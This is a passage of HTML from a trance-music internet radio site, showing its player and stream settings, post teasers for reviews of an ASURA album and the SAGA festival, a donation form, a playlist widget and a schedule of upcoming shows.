		</div>

		

	</div>
	<!-- this is for xml radio feed -->
	<div id="qtShoutcastFeedData" class="hidden" data-style="" mp3_stream_url
		data-useproxy="0" 
		data-icymetadata=""
		data-playtrack="https://radio.trance-energy.org:8443/trance#.mp3"
		data-qtradioid="1982"
		data-mp3_stream_url="https://radio.trance-energy.org:8443/trance#.mp3"
		data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
		data-icecastmountpoint="" 
		data-icecastchannel="" 
		data-radiodotco="" 
		data-airtime="" 
		data-radionomy="" 
		data-live365="" 
		data-securesystems=""
		data-mediacp=""
		data-winmedia=""
		data-textfeed="" 
		data-host="" 
		data-port=""
		data-channel=""
		data-protocol=""
		data-jazler=""
		data-stats_path="" 	data-played_path="" ></div>
	


<!-- PLAYER END ========================= -->
	</div>
	<!-- CHANNELS LIST ========================= -->
<div id="qtchannelslistcontainer" class="qt-part-channels-list qt-content-primary">
	<ul id="qtchannelslist" class="qt-content-aside qt-channelslist qt-negative">
					<li class="qt-channel">
				<a id="" href="#" class="qt-ellipsis" 
					data-title="320kbps" 
					data-subtitle="" 
										data-logo="1977" 
					data-playtrack="https://radio.trance-energy.org:8443/trance#.mp3"
					data-qtradioid="1982"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-mediacp=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
											<img src="https://t-er.org/wp-content/uploads/2019/11/ter_profile_1-170x170.jpg" class="qt-radiologo dripicons-media-play" alt="logo" width="170" height="170">
										<i class="dripicons-media-play"></i>
					320kbps				</a>

			</li>
						<li class="qt-channel">
				<a id="" href="#" class="qt-ellipsis" 
					data-title="192kbps" 
					data-subtitle="" 
										data-logo="1977" 
					data-playtrack="http://radio.trance-energy.org:8443/trance192#.mp3"
					data-qtradioid="2956"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-mediacp=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
											<img src="https://t-er.org/wp-content/uploads/2019/11/ter_profile_1-170x170.jpg" class="qt-radiologo dripicons-media-play" alt="logo" width="170" height="170">
										<i class="dripicons-media-play"></i>
					192kbps				</a>

			</li>
					
	</ul>
</div>
<!-- CHANNELS LIST END ========================= -->
</div>
</div>

<!-- mobile menu -->
<div id="qt-mobile-menu" class="side-nav qt-content-primary">
	 <ul class=" qt-side-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4724"><a href="https://t-er.org/weekly-schedule">Schedule</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://t-er.org/monday">Monday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://t-er.org/tuesday">Tuesday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://t-er.org/wednesday">Wednesday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://t-er.org/thursday">Thursday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://t-er.org/friday">Friday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://t-er.org/saturday">Saturday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://t-er.org/sunday">Sunday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4866"><a href="https://t-er.org/events">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://t-er.org/category/event/live">Live</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://t-er.org/category/event/online">Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://t-er.org/chart">Chart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://t-er.org/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://t-er.org/dj-application">Dj Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://t-er.org/chat">CHAT</a></li>
	</ul>
</div>

<!-- mobile toolbar -->
<ul class="qt-mobile-toolbar qt-content-primary-dark qt-content-aside hide-on-xl-only">
	
	 
	<li><a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop"><i class="icon dripicons-search"></i></a></li>
	

	
		<li>
					<a href="#" class="qt-openplayerbar"><i class="icon dripicons-media-play"></i></a>
			</li>
	
</ul><!-- SEARCH FORM ========================= -->
<div id="qtsearchbar"  class="qt-searchbar qt-content-primary qt-expandable  qt-topplayer-space ">
	<div class="qt-expandable-inner">
		<form method="get" class="qt-inline-form" action="https://t-er.org/" role="search">
			<div class="row qt-nopadding">
				<div class="col s12 m8 l9">
					<input placeholder="Type and press enter &hellip;" value="" name="s" type="text" class="validate qt-input-l">
				</div>
				<div class="col s12 m3 l2">
					<input type="submit" value="Search" class="qt-btn qt-btn-primary qt-btn-l qt-fullwidth">
				</div>
				<div class="col s12 m1 l1">
					<a href="#" class="qt-btn qt-btn-l qt-btn-secondary qt-fullwidth aligncenter" data-expandable="#qtsearchbar"><i class="dripicons-cross"></i></a>
				</div>
			</div>
		</form>
	</div>
</div>
<!-- SEARCH FORM END ========================= -->
	<div id="maincontent" class="qt-main">
					<hr class="qt-header-player-spacer">
				<!-- ======================= HEADER SECTION ======================= -->
		    <!-- HEADER CAPTION ========================= -->
    <div class="qt-pageheader qt-negative">
        <div class="qt-container">
            <h1 class="qt-caption qt-spacer-s">
                review            </h1>
            <h4 class="qt-subtitle">
                            </h4>
        </div>
             </div>
    <!-- HEADER CAPTION END ========================= -->
				<!-- ======================= CONTENT SECTION ======================= -->
		<div class="qt-container qt-vertical-padding-l ">
			<div class="row">
				<div class="col s12 m12 l1 qt-pushpin-container">
					<div class="qt-pushpin">
						<!-- SHARE FUNCTIONS ================================================== -->
<ul class="qt-sharepage qt-sharepage-vertical qt-content-primary">
	<li class="hide-on-med-and-down">
		<i class="qticon-share qt-shareicon qt-content-primary-dark tooltipped"></i>
	</li>
	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow"
		data-tooltip="Share on Facebook" data-position="right" 
		data-name="Share" data-width="600" data-height="500" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://t-er.org/asura-renaissance-album-review&#038;title=ASURA%20&#8211;%20Renaissance%20Album%20Review">
			<i class="qticon-facebook"></i>
		</a>
	</li>
	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Twitter" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="http://twitter.com/share?text=ASURA+%26%238211%3B+Renaissance+Album+Review&#038;url=https://t-er.org/asura-renaissance-album-review">
			<i class="qticon-twitter"></i>
		</a>
	</li>


	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Pinterest" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="https://pinterest.com/pin/create/button/?&#038;url=https://t-er.org/asura-renaissance-album-review&#038;description=ASURA%20&#8211;%20Renaissance%20Album%20Review&#038;media=https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-1024x439.jpg">
			<i class="qticon-pinterest"></i>
		</a>
	</li>

	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Linkedin" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=ASURA+%26%238211%3B+Renaissance+Album+Review&#038;title=ASURA%20&#8211;%20Renaissance%20Album%20Review">
			<i class="qticon-linkedin"></i>
		</a>
	</li>

	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Send by Whatsapp" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank"  href="https://wa.me/?text=ASURA+%26%238211%3B+Renaissance+Album+Review+-+https://t-er.org/asura-renaissance-album-review">
			<i class="qticon-whatsapp"></i>
		</a>
	</li>


			<li>
			<a href="#" class="qt-btn-primary qt-sharelink qt-loveit-link   qt-tooltipped" data-tooltip="Love" data-position="right"  data-post_id="4163"><i class="qticon-heart"></i>
				<span class="qtli count">5</span>
			</a>
		</li>
	</ul>
<!-- SHARE FUNCTIONS ================================================== -->


					</div>
					 <hr class="qt-spacer-m">
				</div>
				<div class="col s12 m12 l8">
					<!-- POST ITEM ========================= -->
<div id="post-4163" class="qt-part-archive-item post-4163 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial category-home category-spotlight tag-trancefamily tag-998 tag-album tag-article tag-asura tag-bandcamp tag-best tag-chill-out tag-chillout tag-chillout-psy tag-chillout-psychedelic tag-exclusive tag-feddback tag-july tag-music tag-new tag-psy tag-psychedelic tag-psytrance tag-radio tag-release tag-renaissance tag-review tag-the-best tag-trance">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/home/editorial" rel="category tag">Editorial</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/home/spotlight" rel="category tag">Spotlight</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		5<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/asura-renaissance-album-review" class="qt-text-shadow">
						ASURA &#8211; Renaissance Album Review					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"><a href="https://t-er.org/author/owner" title="Posts by Pepo" rel="author">Pepo</a></p>
		<p class="qt-date">July 15, 2023</p>
	</div>
</div>			<a href="https://t-er.org/asura-renaissance-album-review" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-1024x439.jpg">
            <img fetchpriority="high" width="1024" height="439" src="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-1024x439.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-1024x439.jpg 1024w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-300x129.jpg 300w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-768x329.jpg 768w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-1536x659.jpg 1536w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />        </div>
     		</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>Charles Farewell, also known as ASURA, has just released his new album &#8220;Renaissance&#8221; on July 7th, 2023. The album is available for download on his Bandcamp profile, and I hope that many of you will get it. We had the privilege of listening to it well before the official release. Charles kindly sent us the [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-3605" class="qt-part-archive-item post-3605 post type-post status-publish format-standard has-post-thumbnail hentry category-editorial category-event category-home tag-alda tag-alda-events tag-alda-netherlands tag-bucharest tag-edm tag-event tag-festival tag-highlight tag-insomniac tag-insomniac-events tag-new tag-newborn tag-review tag-romania tag-saga tag-saga-festival tag-techno tag-trance tag-trancefamily-2">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/home/editorial" rel="category tag">Editorial</a></li><li><a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/saga-is-born" class="qt-text-shadow">
						SAGA is born!					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"><a href="https://t-er.org/author/owner" title="Posts by Pepo" rel="author">Pepo</a></p>
		<p class="qt-date">September 25, 2021</p>
	</div>
</div>			<a href="https://t-er.org/saga-is-born" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
		        <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-1024x545.jpg">
            <img width="1024" height="545" src="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-1024x545.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-1024x545.jpg 1024w, https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-300x160.jpg 300w, https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-768x409.jpg 768w, https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />        </div>
     		</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>The weekend of 10-12th September was one of the “busiest” as festivals in Romania but the ones that catched all the attention were Untold Festival and the new SAGA Festival. One held in the beautiful city Cluj-Napoca and the other one in the capital Bucharest. We’ll start to say that Romania is a beautiful country, [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-1060" class="qt-part-archive-item post-1060 post type-post status-publish format-standard hentry category-event category-home category-live tag-trancefamily tag-atlanta tag-blueprint tag-club-event tag-crowd tag-differences tag-event tag-ferry tag-ferry-corsten tag-gouryella tag-illuminate tag-journey tag-liquified tag-music tag-opera tag-opera-nightclub tag-opinion tag-review tag-trance tag-trance-family tag-usa tag-vivid">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/live" rel="category tag">Live</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/trance_events_usa_differences" class="qt-text-shadow">
						Trance in USA &#8211; what&#8217;s different? Ferry Corsten in Atlanta and more					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"></p>
		<p class="qt-date">July 30, 2017</p>
	</div>
</div>			<a href="https://t-er.org/trance_events_usa_differences" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>There are a lot of music events around the world: you may just know about some of them, or perhaps you’ve visited some or you could even be planning to go to one somewhere in your country or in another continent&#8230; so you probably thought at least once – &#8220;Hmm, how is the crowd in [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-649" class="qt-part-archive-item post-649 post type-post status-publish format-standard hentry category-home tag-343 tag-album-of-the-month tag-album-of-the-year tag-berg tag-blastoyz tag-broadcast tag-exclusive tag-fear tag-fresh tag-friends tag-interview tag-intimate tag-its-time tag-new tag-noise tag-psy tag-psy-trance tag-psychedelic tag-radio tag-ranji tag-review tag-s-b-noise tag-skazi tag-spotlight tag-threesome tag-trance tag-trance-energy tag-volume tag-whiteno1se tag-zoom">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/home" rel="category tag">Home</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/blastoyz-friends-vol-2-review" class="qt-text-shadow">
						Up close and personal with Blastoyz					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"></p>
		<p class="qt-date">December 21, 2016</p>
	</div>
</div>			<a href="https://t-er.org/blastoyz-friends-vol-2-review" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>Blastoyz is back and reloaded. If you liked Blastoyz and friends Vol. 1, then you will go nuts with Blastoyz and friends vol. 2: teaming with Ranji, Skazi, WHITENO1SE, and S-B Noise, this new compilation is a monster ready to do some damage! &nbsp; When I said Blastoyz is one of the promises of psytrance, I [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
					<hr class="qt-spacer-m">
				</div>
				<div class="qt-sidebar col s12 m12 l3">
					<!-- SIDEBAR ================================================== -->
<div class="qt-widgets qt-sidebar-main qt-text-secondary">
	        <aside id="paypal_donations-2" class="qt-widget qt-content-aside widget_paypal_donations"><h5 class="qt-caption-small"><span>Buy us a coffee</span></h5><p><span style="color: #ffffff";>Like what we do?<br />
Buy us a coffee then.<br />
Thank you</span></p>
<p>&nbsp;</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="tranceeradio@gmail.com" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</aside><aside id="custom_html-2" class="widget_text qt-widget qt-content-aside widget_custom_html"><div class="textwidget custom-html-widget"><!--OnlineRadioBox Playlist widget-->
<div class="orbL  cmpct" id="orb_pl_62a6ab370406b101">
    <style media="screen">
      .orbL{position:relative;box-sizing:border-box;overflow:hidden;font-weight:normal;border:1px solid;text-align:left}.orbL br,.orbL>br{display:none!important;}.orbL p,.orbL>p{margin:0!important;padding:0!important;line-height:normal!important;font-size:inherit!important}.orbL br,.orbL>br{display:none!important}.orbLh{display:block;position:absolute;z-index:100;top:22px;right:10px;margin-top:-12px;width:21px;text-decoration:none!important;cursor:pointer}.orbLh>img{margin:0!important;border:none!important;height:24px!important;-webkit-filter:drop-shadow(2px 2px 0 rgba(47,99,160,.2));filter:drop-shadow(2px 2px 0 rgba(47,99,160,.2))}.orbLt{display:block;box-sizing:border-box;overflow:hidden;padding-left:10px!important;font-weight:normal;line-height:44px!important;min-height:44px;text-decoration:none!important}.orbLti{float:left!important;margin:10px 10px 10px 0!important;height:24px!important;width:44px!important;border:none!important;border-radius:2px!important;opacity:1!important;}.orbLtn{display:block;margin-right:54px!important;font-size:14px!important;font-weight:bold;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.orbIL{position:relative;overflow:auto;overflow-x:hidden;overflow-y:auto;margin:0!important;padding:0!important;list-style:none!important}.orbILi{box-sizing:border-box;margin:0!important;padding:0 10px!important;list-style:none!important;background-image:none;float:none!important;height: auto!important}.orbILi>a,.orbILi>span{display:block!important;height:auto!important;font-weight:normal!important;text-decoration:none!important;line-height:32px!important;font-size:14px!important;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;-webkit-transition:color .125s;transition:color .125s;border:none!important}.orbILi>a:hover,.orbILi>span:hover{background:transparent!important}.orbILi>a>time,.orbILi>span>time{display:inline-block;font-size:12px!important;width:3em}.orbILi+li{border-style:solid!important;border-width:1px 0 0!important}.orbILs{margin:0!important;padding:0!important;list-style:none!important;display:-webkit-flex;display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;border-style:solid!important;border-width:0 0 1px!important}.orbILsi{display:inline-block!important;margin:0!important;padding:0!important;height:32px!important;overflow:hidden;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto;-webkit-align-self:baseline;-ms-flex-item-align:baseline;align-self:baseline;text-align:center;font-size:11px!important;float:none!important}.orbILsi + li{border-style:solid!important;border-width:0 0 0 1px!important}.orbILsi > a,.orbILsi > span{display:block;line-height:32px!important;text-decoration:none!important;-webkit-transition:color .125s;transition:color .125s}
  /* Compact */
  .cmpct .orbILi>a,.cmpct .orbILi>span{line-height:24px!important;font-size:12px!important}
  .cmpct .orbILi>a>time,.cmpct .orbILi>span>time{font-size:11px!important}
  </style>
  <style media="screen" id="orb_pl_62a6ab370406b101_settings">/*user customization*/.orbL{width:300px}.orbL{border-style: solid; border-color:#2f63a0 !important;border-radius:5px;background:#fff !important}.orbLt{background-color:#2f63a0 !important}/*common list title bg*/.orbLtn{color:#ffffff !important}/*common list title color*/.orbIL{height:622px}/*track list height: user height, e.g. 250px - 45px(title) - [33px(schedule, if enabled)] */.orbIL,.orbILs{background:#ffffff !important} /* list bg, schedule bg */.orbILi>a,.orbILi>a:visited,.orbILi>span,.orbILi>a:hover>time,.orbILi.a>a>time,.orbILi.a>span>time{color:#333333 !important} /*item color, hover-item time color, active-item time color */.orbILi>a:hover,.orbILi.a>a,.orbILi.a>span,.orbILsi>a:hover,.orbILsi>span{color:#f07700 !important} /*hover-item color, active-item color, schedule hover-item color, schedule active-item color*/.orbILi>a>time,.orbILi>span>time,.orbILsi>a{color:#090101 !important}/*item time color, schedule item color*/.orbILi.a,.orbILsi.a{background:#f2f2f2 !important} /* active-item bg, schedule active-item bg */.orbILs,.orbILi+li,.orbILsi+li{border-color:#eeeeee !important}/* item border color, schedule border color */.orbILs{display: flex}</style>
    <a class="orbLh" href="https://onlineradiobox.com/it/" title="Listen on Online Radio Box!" target="_blank"><img src="//ecdn.onlineradiobox.com/img/wl.svg" alt="Listen on Online Radio Box!"></a>
    <a class="orbLt" href="https://onlineradiobox.com/it/tranceenergy/" target="_blank"><img class="orbLti" src="//cdn.onlineradiobox.com/img/logo/6/89686.png" alt="Trance-Energy Radio" style="display: block;"><span class="orbLtn" style="display: block;">Playlist History</span></a>
    <script>
      var orbpl_w = orbpl_w || { lang: "it-it" };
      orbpl_w.cmd = orbpl_w.cmd || [];
      orbpl_w.cmd.push(function() {
        orbpl_w.init("orb_pl_62a6ab370406b101");
      });
      var s, t; s = document.createElement('script'); s.type = 'text/javascript';
      s.src = "//ecdn.onlineradiobox.com/js/plwidget.min.a1649ec0.js";
      t = document.getElementsByTagName('script')[0]; t.parentNode.insertBefore(s, t);
    </script></div>
<!--OnlineRadioBox Playlist widget-->
</div></aside><aside id="qtchartwidget-widget-4" class="qt-widget qt-content-aside qtchartwidget"><h5 class="qt-caption-small"><span>Chart</span></h5>		<div class="qt-widget-chart">
							<h3 class="qt-title">
				May 2nd Week				</h3>
							<ul class="qt-collapsible qt-chart-tracklist qt-chart-small" data-collapsible="accordion">
							<li id="chartItem1" class="qt-collapsible-item qt-part-chart qt-chart-track qt-card-s">
					<div class="qt-chart-table collapsible-header qt-content-primary">
						<div class="qt-position qt-content-primary-dark">
																<img src="https://t-er.org/wp-content/uploads/2022/05/Rising-Dust-–-Endless-Iboga-Records-170x170.jpg" class="qt-chart-cover" alt="Chart track" width="170" height="170">
																<p class="qt-capfont qt-text-shadow">1</p>
						</div>

						
						<div class="qt-titles">
							<h4 class="qt-ellipsis qt-t">Endless</h4>
							<p>Rising Dust</p>
						</div>
						<div class="qt-action">
															<a href="https://www.beatport.com/track/endless/16478669" class="qt-btns" target="_blank"><i class="dripicons-cart"></i></a>
													</div>
					</div>
											<div id="chartPlayer1" class="collapsible-body qt-paper">
																<div data-autoembed="https://www.youtube.com/watch?v=MhKm1tNl3Vk"></div>
															</div>
					
				</li>
				</ul>		</div>
		</aside><aside id="qtupcomingwidget-widget-3" class="qt-widget qt-content-aside qtupcomingwidget"><h5 class="qt-caption-small"><span>Upcoming Shows</span></h5>
				<ul class="qt-widget-upcoming">
										<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								05:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/abovebeyond-group-therapy">Above&#038;Beyond &#8211; Group Therapy</a>
							</h5>
							<p>
								12:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/1.-Above-_-Beyond-Group-Therapy-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/1.-Above-_-Beyond-Group-Therapy-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2020/01/1.-Above-_-Beyond-Group-Therapy-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/xijaropitch-chasing-dreams">Xijaro&#038;Pitch &#8211; Chasing Dreams</a>
							</h5>
							<p>
								14:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2022/05/XiJaro-Pitch-Chasing-Dreams-on-TER-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2022/05/XiJaro-Pitch-Chasing-Dreams-on-TER-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2022/05/XiJaro-Pitch-Chasing-Dreams-on-TER-1-1170x512.png 1170w, https://t-er.org/wp-content/uploads/2022/05/XiJaro-Pitch-Chasing-Dreams-on-TER-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/suzanne-chesterton-voyager-radio">Suzanne Chesterton &#8211; Voyager Radio</a>
							</h5>
							<p>
								15:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2021/02/SuzVoyagerCover-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/02/SuzVoyagerCover-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2021/02/SuzVoyagerCover-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2021/02/SuzVoyagerCover-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/vorcera-trancescension">Vorcera &#8211; Trancescension</a>
							</h5>
							<p>
								16:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2021/07/1920x600-Trancescension-@-Trance-Energy-Radio-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/07/1920x600-Trancescension-@-Trance-Energy-Radio-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2021/07/1920x600-Trancescension-@-Trance-Energy-Radio-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2021/07/1920x600-Trancescension-@-Trance-Energy-Radio-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								17:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
